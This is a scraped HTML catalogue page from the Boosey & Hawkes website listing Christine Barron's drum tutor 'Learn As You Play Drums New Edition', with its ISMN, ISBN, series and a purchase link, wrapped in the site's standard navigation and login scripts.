

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/teaching/sheet-music/Christine-Barron-Learn-As-You-Play-Drums-New-Edition/38811
body_size: 10656
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Christine Barron - Learn As You Play Drums New Edition</title>
    <meta name="description" content="Christine Barron - Learn As You Play Drums New Edition Drum - ISMN: 9790060117787 - Series: Learn as you Play - Publisher: Boosey &amp; Hawkes MP Ltd." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Christine-Barron-Learn-As-You-Play-Drums-New-Edition/38811" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Christine Barron - Learn As You Play Drums New Edition" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/images/print/M060117787_cov.jpg" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Christine-Barron-Learn-As-You-Play-Drums-New-Edition/38811" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=38811";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                                    <div class="page-header__img-container">


                <a data-rel="lightbox-timeline" title="Christine Barron - Learn As You Play Drums New Edition" class="link link--block link--hover-opacity" target="bh_image" href="/imagesw/print/$wm3_0x700_$_M060117787_cov.jpg">
                    <img src="/imagesw/print/$wm3_150x0_$_M060117787_cov.jpg" alt="/images/print/M060117787_cov.jpg" />
                </a>
            <div id="nav2" class="composernavbox">
                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Cover: Christine Barron - Learn As You Play Drums New Edition" href="/imagesw/print/$wm3_0x700_$_M060117787_cov.jpg" data-rel="lightbox-1">Enlarge Image</a>
                                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Sample page: Christine Barron - Learn As You Play Drums New Edition" href="/imagesw/print/music/$wm3_0x700_$_M060117787_mus.jpg" data-rel="lightbox-1">View Sample Page</a>
            </div>
        </div>


                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

            <a href="/composer/Christine+Barron" title="Composer Snapshot...">Barron, Christine</a> - <b>Learn As You Play Drums New Edition</b>
    </h1>
        <div class="page-header__composer">Instrumentation:&nbsp;Drum</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790060117787</div>
            <div class="page-header__field">ISBN:&nbsp;9780851625102</div>
                <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes MP Ltd.</div>
            <div class="page-header__field">Series:&nbsp;<a href='/teaching/series/Learn-as-you-Play/62'>Learn as you Play</a></div>



    </div>



                                
                                        <div class="link-list">
                    <a href="/purchase-music/Christine-Barron-Learn-As-You-Play-Drums-New-Edition/55363/38811" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>


                            </div>
                        </div>
                    </header>
        <div class="catalogueText">
            <div class="generic-title"></div>
            <div class="">
            </div>
